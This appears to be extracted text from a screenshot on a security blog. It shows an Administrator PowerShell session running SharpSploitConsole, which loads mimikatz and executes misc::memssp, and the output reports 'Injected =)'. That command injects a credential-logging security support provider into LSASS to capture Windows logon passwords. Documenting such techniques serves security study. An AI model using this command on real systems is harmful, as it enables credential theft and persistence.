 PS C:\Users\Administrator> .\SharpSploitConsole_x64.exe Interact
SharpSploit
[Console Edition v 1.1]
Written by anthemtotheego & g0ldengunsec
Type help or ? to show menu options
SharpSploitConsole:> Mimi-Command misc::memssp
"misc::memssp"
.#####.   mimikatz 2.1.1 (x64) built on May  9 2018 15:35:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # misc::memssp
Injected =)
initsec blog.gm7.org